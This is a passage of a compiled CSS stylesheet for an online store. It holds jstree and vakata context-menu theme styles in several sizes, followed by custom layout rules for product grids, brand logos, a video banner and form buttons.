  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.vakata-context {
  display: none; }

.vakata-context,
.vakata-context ul {
  margin: 0;
  padding: 2px;
  position: absolute;
  background: #f5f5f5;
  border: 1px solid #979797;
  box-shadow: 2px 2px 2px #999999; }

.vakata-context ul {
  list-style: none;
  left: 100%;
  margin-top: -2.7em;
  margin-left: -4px; }

.vakata-context .vakata-context-right ul {
  left: auto;
  right: 100%;
  margin-left: auto;
  margin-right: -4px; }

.vakata-context li {
  list-style: none;
  display: inline; }

.vakata-context li > a {
  display: block;
  padding: 0 2em 0 2em;
  text-decoration: none;
  width: auto;
  color: black;
  white-space: nowrap;
  line-height: 2.4em;
  text-shadow: 1px 1px 0 white;
  border-radius: 1px; }

.vakata-context li > a:hover {
  position: relative;
  background-color: #e8eff7;
  box-shadow: 0 0 2px #0a6aa1; }

.vakata-context li > a.vakata-context-parent {
  background-image: url("[data-uri]");
  background-position: right center;
  background-repeat: no-repeat; }

.vakata-context li > a:focus {
  outline: 0; }

.vakata-context .vakata-context-hover > a {
  position: relative;
  background-color: #e8eff7;
  box-shadow: 0 0 2px #0a6aa1; }

.vakata-context .vakata-context-separator > a,
.vakata-context .vakata-context-separator > a:hover {
  background: white;
  border: 0;
  border-top: 1px solid #e2e3e3;
  height: 1px;
  min-height: 1px;
  max-height: 1px;
  padding: 0;
  margin: 0 0 0 2.4em;
  border-left: 1px solid #e0e0e0;
  text-shadow: 0 0 0 transparent;
  box-shadow: 0 0 0 transparent;
  border-radius: 0; }

.vakata-context .vakata-contextmenu-disabled a,
.vakata-context .vakata-contextmenu-disabled a:hover {
  color: silver;
  background-color: transparent;
  border: 0;
  box-shadow: 0 0 0; }

.vakata-context li > a > i {
  text-decoration: none;
  display: inline-block;
  width: 2.4em;
  height: 2.4em;
  background: transparent;
  margin: 0 0 0 -2em;
  vertical-align: top;
  text-align: center;
  line-height: 2.4em; }

.vakata-context li > a > i:empty {
  width: 2.4em;
  line-height: 2.4em; }

.vakata-context li > a .vakata-contextmenu-sep {
  display: inline-block;
  width: 1px;
  height: 2.4em;
  background: white;
  margin: 0 0.5em 0 0;
  border-left: 1px solid #e2e3e3; }

.vakata-context .vakata-contextmenu-shortcut {
  font-size: 0.8em;
  color: silver;
  opacity: 0.5;
  display: none; }

.vakata-context-rtl ul {
  left: auto;
  right: 100%;
  margin-left: auto;
  margin-right: -4px; }

.vakata-context-rtl li > a.vakata-context-parent {
  background-image: url("[data-uri]");
  background-position: left center;
  background-repeat: no-repeat; }

.vakata-context-rtl .vakata-context-separator > a {
  margin: 0 2.4em 0 0;
  border-left: 0;
  border-right: 1px solid #e2e3e3; }

.vakata-context-rtl .vakata-context-left ul {
  right: auto;
  left: 100%;
  margin-left: -4px;
  margin-right: auto; }

.vakata-context-rtl li > a > i {
  margin: 0 -2em 0 0; }

.vakata-context-rtl li > a .vakata-contextmenu-sep {
  margin: 0 0 0 0.5em;
  border-left-color: white;
  background: #e2e3e3; }

#jstree-marker {
  position: absolute;
  top: 0;
  left: 0;
  margin: -5px 0 0 0;
  padding: 0;
  border-right: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid;
  width: 0;
  height: 0;
  font-size: 0;
  line-height: 0; }

#jstree-dnd {
  line-height: 16px;
  margin: 0;
  padding: 4px; }

#jstree-dnd .jstree-icon,
#jstree-dnd .jstree-copy {
  display: inline-block;
  text-decoration: none;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px; }

#jstree-dnd .jstree-ok {
  background: green; }

#jstree-dnd .jstree-er {
  background: red; }

#jstree-dnd .jstree-copy {
  margin: 0 2px 0 2px; }

.jstree-default .jstree-node,
.jstree-default .jstree-icon {
  background-repeat: no-repeat;
  background-color: transparent; }

.jstree-default .jstree-anchor,
.jstree-default .jstree-wholerow {
  transition: background-color 0.15s, box-shadow 0.15s; }

.jstree-default .jstree-hovered {
  background: #e7f4f9;
  border-radius: 2px;
  box-shadow: inset 0 0 1px #cccccc; }

.jstree-default .jstree-clicked {
  background: #beebff;
  border-radius: 2px;
  box-shadow: inset 0 0 1px #999999; }

.jstree-default .jstree-no-icons .jstree-anchor > .jstree-themeicon {
  display: none; }

.jstree-default .jstree-disabled {
  background: transparent;
  color: #666666; }

.jstree-default .jstree-disabled.jstree-hovered {
  background: transparent;
  box-shadow: none; }

.jstree-default .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default .jstree-disabled > .jstree-icon {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default .jstree-search {
  font-style: italic;
  color: #8b0000;
  font-weight: bold; }

.jstree-default .jstree-no-checkboxes .jstree-checkbox {
  display: none !important; }

.jstree-default.jstree-checkbox-no-clicked .jstree-clicked {
  background: transparent;
  box-shadow: none; }

.jstree-default.jstree-checkbox-no-clicked .jstree-clicked.jstree-hovered {
  background: #e7f4f9; }

.jstree-default.jstree-checkbox-no-clicked > .jstree-wholerow-ul .jstree-wholerow-clicked {
  background: transparent; }

.jstree-default.jstree-checkbox-no-clicked > .jstree-wholerow-ul .jstree-wholerow-clicked.jstree-wholerow-hovered {
  background: #e7f4f9; }

.jstree-default > .jstree-striped {
  min-width: 100%;
  display: inline-block;
  background: url("[data-uri]") left top repeat; }

.jstree-default > .jstree-wholerow-ul .jstree-hovered,
.jstree-default > .jstree-wholerow-ul .jstree-clicked {
  background: transparent;
  box-shadow: none;
  border-radius: 0; }

.jstree-default .jstree-wholerow {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.jstree-default .jstree-wholerow-hovered {
  background: #e7f4f9; }

.jstree-default .jstree-wholerow-clicked {
  background: #beebff;
  background: -webkit-linear-gradient(top, #beebff 0%, #a8e4ff 100%);
  background: linear-gradient(to bottom, #beebff 0%, #a8e4ff 100%); }

.jstree-default .jstree-node {
  min-height: 24px;
  line-height: 24px;
  margin-left: 24px;
  min-width: 24px; }

.jstree-default .jstree-anchor {
  line-height: 24px;
  height: 24px; }

.jstree-default .jstree-icon {
  width: 24px;
  height: 24px;
  line-height: 24px; }

.jstree-default .jstree-icon:empty {
  width: 24px;
  height: 24px;
  line-height: 24px; }

.jstree-default.jstree-rtl .jstree-node {
  margin-right: 24px; }

.jstree-default .jstree-wholerow {
  height: 24px; }

.jstree-default .jstree-node,
.jstree-default .jstree-icon {
  background-image: url("../img/vendor/jstree/32px.png"); }

.jstree-default .jstree-node {
  background-position: -292px -4px;
  background-repeat: repeat-y; }

.jstree-default .jstree-last {
  background: transparent; }

.jstree-default .jstree-open > .jstree-ocl {
  background-position: -132px -4px; }

.jstree-default .jstree-closed > .jstree-ocl {
  background-position: -100px -4px; }

.jstree-default .jstree-leaf > .jstree-ocl {
  background-position: -68px -4px; }

.jstree-default .jstree-themeicon {
  background-position: -260px -4px; }

.jstree-default > .jstree-no-dots .jstree-node,
.jstree-default > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -36px -4px; }

.jstree-default > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -4px -4px; }

.jstree-default .jstree-disabled {
  background: transparent; }

.jstree-default .jstree-disabled.jstree-hovered {
  background: transparent; }

.jstree-default .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default .jstree-checkbox {
  background-position: -164px -4px; }

.jstree-default .jstree-checkbox:hover {
  background-position: -164px -36px; }

.jstree-default.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
.jstree-default .jstree-checked > .jstree-checkbox {
  background-position: -228px -4px; }

.jstree-default.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
.jstree-default .jstree-checked > .jstree-checkbox:hover {
  background-position: -228px -36px; }

.jstree-default .jstree-anchor > .jstree-undetermined {
  background-position: -196px -4px; }

.jstree-default .jstree-anchor > .jstree-undetermined:hover {
  background-position: -196px -36px; }

.jstree-default .jstree-checkbox-disabled {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default > .jstree-striped {
  background-size: auto 48px; }

.jstree-default.jstree-rtl .jstree-node {
  background-image: url("[data-uri]");
  background-position: 100% 1px;
  background-repeat: repeat-y; }

.jstree-default.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default.jstree-rtl .jstree-open > .jstree-ocl {
  background-position: -132px -36px; }

.jstree-default.jstree-rtl .jstree-closed > .jstree-ocl {
  background-position: -100px -36px; }

.jstree-default.jstree-rtl .jstree-leaf > .jstree-ocl {
  background-position: -68px -36px; }

.jstree-default.jstree-rtl > .jstree-no-dots .jstree-node,
.jstree-default.jstree-rtl > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default.jstree-rtl > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -36px -36px; }

.jstree-default.jstree-rtl > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -4px -36px; }

.jstree-default .jstree-themeicon-custom {
  background-color: transparent;
  background-image: none;
  background-position: 0 0; }

.jstree-default > .jstree-container-ul .jstree-loading > .jstree-ocl {
  background: url("../img/vendor/jstree/throbber.gif") center center no-repeat; }

.jstree-default .jstree-file {
  background: url("../img/vendor/jstree/32px.png") -100px -68px no-repeat; }

.jstree-default .jstree-folder {
  background: url("../img/vendor/jstree/32px.png") -260px -4px no-repeat; }

.jstree-default > .jstree-container-ul > .jstree-node {
  margin-left: 0;
  margin-right: 0; }

#jstree-dnd.jstree-default {
  line-height: 24px;
  padding: 0 4px; }

#jstree-dnd.jstree-default .jstree-ok,
#jstree-dnd.jstree-default .jstree-er {
  background-image: url("../img/vendor/jstree/32px.png");
  background-repeat: no-repeat;
  background-color: transparent; }

#jstree-dnd.jstree-default i {
  background: transparent;
  width: 24px;
  height: 24px;
  line-height: 24px; }

#jstree-dnd.jstree-default .jstree-ok {
  background-position: -4px -68px; }

#jstree-dnd.jstree-default .jstree-er {
  background-position: -36px -68px; }

.jstree-default.jstree-rtl .jstree-node {
  background-image: url("[data-uri]"); }

.jstree-default.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-small .jstree-node {
  min-height: 18px;
  line-height: 18px;
  margin-left: 18px;
  min-width: 18px; }

.jstree-default-small .jstree-anchor {
  line-height: 18px;
  height: 18px; }

.jstree-default-small .jstree-icon {
  width: 18px;
  height: 18px;
  line-height: 18px; }

.jstree-default-small .jstree-icon:empty {
  width: 18px;
  height: 18px;
  line-height: 18px; }

.jstree-default-small.jstree-rtl .jstree-node {
  margin-right: 18px; }

.jstree-default-small .jstree-wholerow {
  height: 18px; }

.jstree-default-small .jstree-node,
.jstree-default-small .jstree-icon {
  background-image: url("../img/vendor/jstree/32px.png"); }

.jstree-default-small .jstree-node {
  background-position: -295px -7px;
  background-repeat: repeat-y; }

.jstree-default-small .jstree-last {
  background: transparent; }

.jstree-default-small .jstree-open > .jstree-ocl {
  background-position: -135px -7px; }

.jstree-default-small .jstree-closed > .jstree-ocl {
  background-position: -103px -7px; }

.jstree-default-small .jstree-leaf > .jstree-ocl {
  background-position: -71px -7px; }

.jstree-default-small .jstree-themeicon {
  background-position: -263px -7px; }

.jstree-default-small > .jstree-no-dots .jstree-node,
.jstree-default-small > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-small > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -39px -7px; }

.jstree-default-small > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -7px -7px; }

.jstree-default-small .jstree-disabled {
  background: transparent; }

.jstree-default-small .jstree-disabled.jstree-hovered {
  background: transparent; }

.jstree-default-small .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default-small .jstree-checkbox {
  background-position: -167px -7px; }

.jstree-default-small .jstree-checkbox:hover {
  background-position: -167px -39px; }

.jstree-default-small.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
.jstree-default-small .jstree-checked > .jstree-checkbox {
  background-position: -231px -7px; }

.jstree-default-small.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
.jstree-default-small .jstree-checked > .jstree-checkbox:hover {
  background-position: -231px -39px; }

.jstree-default-small .jstree-anchor > .jstree-undetermined {
  background-position: -199px -7px; }

.jstree-default-small .jstree-anchor > .jstree-undetermined:hover {
  background-position: -199px -39px; }

.jstree-default-small .jstree-checkbox-disabled {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default-small > .jstree-striped {
  background-size: auto 36px; }

.jstree-default-small.jstree-rtl .jstree-node {
  background-image: url("[data-uri]");
  background-position: 100% 1px;
  background-repeat: repeat-y; }

.jstree-default-small.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-small.jstree-rtl .jstree-open > .jstree-ocl {
  background-position: -135px -39px; }

.jstree-default-small.jstree-rtl .jstree-closed > .jstree-ocl {
  background-position: -103px -39px; }

.jstree-default-small.jstree-rtl .jstree-leaf > .jstree-ocl {
  background-position: -71px -39px; }

.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-node,
.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -39px -39px; }

.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -7px -39px; }

.jstree-default-small .jstree-themeicon-custom {
  background-color: transparent;
  background-image: none;
  background-position: 0 0; }

.jstree-default-small > .jstree-container-ul .jstree-loading > .jstree-ocl {
  background: url("../img/vendor/jstree/throbber.gif") center center no-repeat; }

.jstree-default-small .jstree-file {
  background: url("../img/vendor/jstree/32px.png") -103px -71px no-repeat; }

.jstree-default-small .jstree-folder {
  background: url("../img/vendor/jstree/32px.png") -263px -7px no-repeat; }

.jstree-default-small > .jstree-container-ul > .jstree-node {
  margin-left: 0;
  margin-right: 0; }

#jstree-dnd.jstree-default-small {
  line-height: 18px;
  padding: 0 4px; }

#jstree-dnd.jstree-default-small .jstree-ok,
#jstree-dnd.jstree-default-small .jstree-er {
  background-image: url("../img/vendor/jstree/32px.png");
  background-repeat: no-repeat;
  background-color: transparent; }

#jstree-dnd.jstree-default-small i {
  background: transparent;
  width: 18px;
  height: 18px;
  line-height: 18px; }

#jstree-dnd.jstree-default-small .jstree-ok {
  background-position: -7px -71px; }

#jstree-dnd.jstree-default-small .jstree-er {
  background-position: -39px -71px; }

.jstree-default-small.jstree-rtl .jstree-node {
  background-image: url("[data-uri]"); }

.jstree-default-small.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-large .jstree-node {
  min-height: 32px;
  line-height: 32px;
  margin-left: 32px;
  min-width: 32px; }

.jstree-default-large .jstree-anchor {
  line-height: 32px;
  height: 32px; }

.jstree-default-large .jstree-icon {
  width: 32px;
  height: 32px;
  line-height: 32px; }

.jstree-default-large .jstree-icon:empty {
  width: 32px;
  height: 32px;
  line-height: 32px; }

.jstree-default-large.jstree-rtl .jstree-node {
  margin-right: 32px; }

.jstree-default-large .jstree-wholerow {
  height: 32px; }

.jstree-default-large .jstree-node,
.jstree-default-large .jstree-icon {
  background-image: url("../img/vendor/jstree/32px.png"); }

.jstree-default-large .jstree-node {
  background-position: -288px 0px;
  background-repeat: repeat-y; }

.jstree-default-large .jstree-last {
  background: transparent; }

.jstree-default-large .jstree-open > .jstree-ocl {
  background-position: -128px 0px; }

.jstree-default-large .jstree-closed > .jstree-ocl {
  background-position: -96px 0px; }

.jstree-default-large .jstree-leaf > .jstree-ocl {
  background-position: -64px 0px; }

.jstree-default-large .jstree-themeicon {
  background-position: -256px 0px; }

.jstree-default-large > .jstree-no-dots .jstree-node,
.jstree-default-large > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-large > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -32px 0px; }

.jstree-default-large > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: 0px 0px; }

.jstree-default-large .jstree-disabled {
  background: transparent; }

.jstree-default-large .jstree-disabled.jstree-hovered {
  background: transparent; }

.jstree-default-large .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default-large .jstree-checkbox {
  background-position: -160px 0px; }

.jstree-default-large .jstree-checkbox:hover {
  background-position: -160px -32px; }

.jstree-default-large.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
.jstree-default-large .jstree-checked > .jstree-checkbox {
  background-position: -224px 0px; }

.jstree-default-large.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
.jstree-default-large .jstree-checked > .jstree-checkbox:hover {
  background-position: -224px -32px; }

.jstree-default-large .jstree-anchor > .jstree-undetermined {
  background-position: -192px 0px; }

.jstree-default-large .jstree-anchor > .jstree-undetermined:hover {
  background-position: -192px -32px; }

.jstree-default-large .jstree-checkbox-disabled {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default-large > .jstree-striped {
  background-size: auto 64px; }

.jstree-default-large.jstree-rtl .jstree-node {
  background-image: url("[data-uri]");
  background-position: 100% 1px;
  background-repeat: repeat-y; }

.jstree-default-large.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-large.jstree-rtl .jstree-open > .jstree-ocl {
  background-position: -128px -32px; }

.jstree-default-large.jstree-rtl .jstree-closed > .jstree-ocl {
  background-position: -96px -32px; }

.jstree-default-large.jstree-rtl .jstree-leaf > .jstree-ocl {
  background-position: -64px -32px; }

.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-node,
.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -32px -32px; }

.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: 0px -32px; }

.jstree-default-large .jstree-themeicon-custom {
  background-color: transparent;
  background-image: none;
  background-position: 0 0; }

.jstree-default-large > .jstree-container-ul .jstree-loading > .jstree-ocl {
  background: url("../img/vendor/jstree/throbber.gif") center center no-repeat; }

.jstree-default-large .jstree-file {
  background: url("../img/vendor/jstree/32px.png") -96px -64px no-repeat; }

.jstree-default-large .jstree-folder {
  background: url("../img/vendor/jstree/32px.png") -256px 0px no-repeat; }

.jstree-default-large > .jstree-container-ul > .jstree-node {
  margin-left: 0;
  margin-right: 0; }

#jstree-dnd.jstree-default-large {
  line-height: 32px;
  padding: 0 4px; }

#jstree-dnd.jstree-default-large .jstree-ok,
#jstree-dnd.jstree-default-large .jstree-er {
  background-image: url("../img/vendor/jstree/32px.png");
  background-repeat: no-repeat;
  background-color: transparent; }

#jstree-dnd.jstree-default-large i {
  background: transparent;
  width: 32px;
  height: 32px;
  line-height: 32px; }

#jstree-dnd.jstree-default-large .jstree-ok {
  background-position: 0px -64px; }

#jstree-dnd.jstree-default-large .jstree-er {
  background-position: -32px -64px; }

.jstree-default-large.jstree-rtl .jstree-node {
  background-image: url("[data-uri]"); }

.jstree-default-large.jstree-rtl .jstree-last {
  background: transparent; }

@media (max-width: 768px) {
  #jstree-dnd.jstree-dnd-responsive {
    line-height: 40px;
    font-weight: bold;
    font-size: 1.1em;
    text-shadow: 1px 1px white; }
  #jstree-dnd.jstree-dnd-responsive > i {
    background: transparent;
    width: 40px;
    height: 40px; }
  #jstree-dnd.jstree-dnd-responsive > .jstree-ok {
    background-image: url("../img/vendor/jstree/40px.png");
    background-position: 0 -200px;
    background-size: 120px 240px; }
  #jstree-dnd.jstree-dnd-responsive > .jstree-er {
    background-image: url("../img/vendor/jstree/40px.png");
    background-position: -40px -200px;
    background-size: 120px 240px; }
  #jstree-marker.jstree-dnd-responsive {
    border-left-width: 10px;
    border-top-width: 10px;
    border-bottom-width: 10px;
    margin-top: -10px; } }

@media (max-width: 768px) {
  .jstree-default-responsive {
    /*
	.jstree-open > .jstree-ocl,
	.jstree-closed > .jstree-ocl { border-radius:20px; background-color:white; }
	*/ }
  .jstree-default-responsive .jstree-icon {
    background-image: url("../img/vendor/jstree/40px.png"); }
  .jstree-default-responsive .jstree-node,
  .jstree-default-responsive .jstree-leaf > .jstree-ocl {
    background: transparent; }
  .jstree-default-responsive .jstree-node {
    min-height: 40px;
    line-height: 40px;
    margin-left: 40px;
    min-width: 40px;
    white-space: nowrap; }
  .jstree-default-responsive .jstree-anchor {
    line-height: 40px;
    height: 40px; }
  .jstree-default-responsive .jstree-icon,
  .jstree-default-responsive .jstree-icon:empty {
    width: 40px;
    height: 40px;
    line-height: 40px; }
  .jstree-default-responsive > .jstree-container-ul > .jstree-node {
    margin-left: 0; }
  .jstree-default-responsive.jstree-rtl .jstree-node {
    margin-left: 0;
    margin-right: 40px; }
  .jstree-default-responsive.jstree-rtl .jstree-container-ul > .jstree-node {
    margin-right: 0; }
  .jstree-default-responsive .jstree-ocl,
  .jstree-default-responsive .jstree-themeicon,
  .jstree-default-responsive .jstree-checkbox {
    background-size: 120px 240px; }
  .jstree-default-responsive .jstree-leaf > .jstree-ocl {
    background: transparent; }
  .jstree-default-responsive .jstree-open > .jstree-ocl {
    background-position: 0 0px !important; }
  .jstree-default-responsive .jstree-closed > .jstree-ocl {
    background-position: 0 -40px !important; }
  .jstree-default-responsive.jstree-rtl .jstree-closed > .jstree-ocl {
    background-position: -40px 0px !important; }
  .jstree-default-responsive .jstree-themeicon {
    background-position: -40px -40px; }
  .jstree-default-responsive .jstree-checkbox,
  .jstree-default-responsive .jstree-checkbox:hover {
    background-position: -40px -80px; }
  .jstree-default-responsive.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
  .jstree-default-responsive.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
  .jstree-default-responsive .jstree-checked > .jstree-checkbox,
  .jstree-default-responsive .jstree-checked > .jstree-checkbox:hover {
    background-position: 0 -80px; }
  .jstree-default-responsive .jstree-anchor > .jstree-undetermined,
  .jstree-default-responsive .jstree-anchor > .jstree-undetermined:hover {
    background-position: 0 -120px; }
  .jstree-default-responsive .jstree-anchor {
    font-weight: bold;
    font-size: 1.1em;
    text-shadow: 1px 1px white; }
  .jstree-default-responsive > .jstree-striped {
    background: transparent; }
  .jstree-default-responsive .jstree-wholerow {
    border-top: 1px solid rgba(255, 255, 255, 0.7);
    border-bottom: 1px solid rgba(64, 64, 64, 0.2);
    background: #ebebeb;
    height: 40px; }
  .jstree-default-responsive .jstree-wholerow-hovered {
    background: #e7f4f9; }
  .jstree-default-responsive .jstree-wholerow-clicked {
    background: #beebff; }
  .jstree-default-responsive .jstree-children .jstree-last > .jstree-wholerow {
    box-shadow: inset 0 -6px 3px -5px #666666; }
  .jstree-default-responsive .jstree-children .jstree-open > .jstree-wholerow {
    box-shadow: inset 0 6px 3px -5px #666666;
    border-top: 0; }
  .jstree-default-responsive .jstree-children .jstree-open + .jstree-open {
    box-shadow: none; }
  .jstree-default-responsive .jstree-node,
  .jstree-default-responsive .jstree-icon,
  .jstree-default-responsive .jstree-node > .jstree-ocl,
  .jstree-default-responsive .jstree-themeicon,
  .jstree-default-responsive .jstree-checkbox {
    background-image: url("../img/vendor/jstree/40px.png");
    background-size: 120px 240px; }
  .jstree-default-responsive .jstree-node {
    background-position: -80px 0;
    background-repeat: repeat-y; }
  .jstree-default-responsive .jstree-last {
    background: transparent; }
  .jstree-default-responsive .jstree-leaf > .jstree-ocl {
    background-position: -40px -120px; }
  .jstree-default-responsive .jstree-last > .jstree-ocl {
    background-position: -40px -160px; }
  .jstree-default-responsive .jstree-themeicon-custom {
    background-color: transparent;
    background-image: none;
    background-position: 0 0; }
  .jstree-default-responsive .jstree-file {
    background: url("../img/vendor/jstree/40px.png") 0 -160px no-repeat;
    background-size: 120px 240px; }
  .jstree-default-responsive .jstree-folder {
    background: url("../img/vendor/jstree/40px.png") -40px -40px no-repeat;
    background-size: 120px 240px; }
  .jstree-default-responsive > .jstree-container-ul > .jstree-node {
    margin-left: 0;
    margin-right: 0; } }

.pt-30 {
  padding-top: 30px; }

.pb-30 {
  padding-bottom: 30px; }

.pt-50 {
  padding-top: 50px; }

.pb-50 {
  padding-bottom: 50px; }

.text-center {
  text-align: center; }

.fera-allReviews-widget {
  display: none !important; }

.custom-product-grid {
  text-align: center;
  justify-content: center;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px; }

.custom-product-grid h4 {
  background: #2d2d2d;
  color: #fff;
  margin: 0;
  font-size: 16px;
  padding: 8px;
  transition: all 0.3s ease 0s; }

.product-range-card:hover h4 {
  background: #E41E2D; }

.product-range-card img {
  aspect-ratio: 270 / 115;
  width: 100%;
  height: auto;
  display: block; }

.product-range-card a {
  text-decoration: none; }

.product-range {
  text-align: center; }

.product-range-card a {
  text-decoration: none; }

#listing article.blog .blog-post a::after, #related-listing article.blog .blog-post a::after {
  right: 17%; }

body button.needsclick.klaviyo-close-form.go4255485812.kl-private-reset-css-Xuajs1 {
  padding-top: 0 !important; }

body button.needsclick.klaviyo-close-form.go4255485812.kl-private-reset-css-Xuajs1 {
  padding-top: 0 !important; }

.page .listing_filter .pagination {
  padding: 0; }

.cat_banner h2 {
  font-weight: 600; }

.pay-in {
  justify-content: center;
  display: flex;
  border: 1px solid #ddd;
  padding: 2px;
  margin-bottom: 5px; }

.pay-in img {
  max-width: 100%; }

.productGrid {
  padding-bottom: 30px; }

.brandGrid + .pagination {
  margin-bottom: 30px; }

.section-title-2 {
  text-align: center;
  font-size: 30px;
  margin-top: 0;
  /* border-bottom: 3px solid #E41E2D; */
  margin-bottom: 30px;
  display: inline-block; }

.logo-section {
  padding: 30px 0; }

.brand-wrapper {
  position: relative;
  width: 100%;
  display: flex;
  flex-wrap: wrap; }

body #faceted-search-container {
  padding: 0;
  border: 1px solid transparent;
  margin-bottom: 0; }

.logo-section .slick-prev:before, .logo-section .slick-next:before {
  color: #000; }

.logo-section .slick-prev {
  left: 0px; }

.logo-section .slick-next {
  right: 0px; }

.logo-section .slick-prev, .logo-section .slick-next {
  top: 75%; }

.logo-section .slick-prev:before, .logo-section .slick-prev:hover:before, .logo-section .slick-prev:focus:before,
.logo-section .slick-next:before, .logo-section .slick-next:hover:before, .logo-section .slick-next:focus:before {
  width: 20px;
  height: 20px; }

.brandGrid .card-title a {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  padding: 0 10px; }

.logo-section .section-title {
  margin-top: 0;
  padding-top: 28px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 28px;
  text-align: center;
  width: auto;
  flex: 0 1 auto; }

a.view-all-brands {
  width: auto;
  padding: 16px 30px;
  background: #E41E2D;
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  text-decoration: none;
  position: relative;
  margin-bottom: -1px;
  margin-left: auto;
  display: inline-block;
  border-radius: 40px;
  min-width: 190px;
  margin-top: 30px; }

a.view-all-brands:hover {
  color: #fff; }

.brands-header {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  border-bottom: 2px solid #E41E2D;
  margin-bottom: 20px; }

.logo-items {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 30px;
  width: 100%; }

.logo-item {
  flex: 0 1 204px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fff;
  padding: 5px 10px;
  border-radius: 4px;
  border: 1px solid #ddd; }

.logo-item img {
  max-width: 100%;
  max-height: 120px;
  object-fit: contain;
  transition: all 0.3s ease;
  margin: auto;
  vertical-align: middle; }

.logo-item img:hover {
  filter: grayscale(0%);
  opacity: 1; }

.video-banner-container {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 47.25%;
  overflow: hidden; }

.video-banner-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: calc(100% + 200px);
  border: none;
  pointer-events: none;
  bottom: 0;
  margin: auto;
  right: 0;
  object-fit: cover !important; }

.dfd-card-content {
  margin-bottom: 20px; }

.footer {
  position: relative;
  z-index: 99; }

.cat_banner h2 {
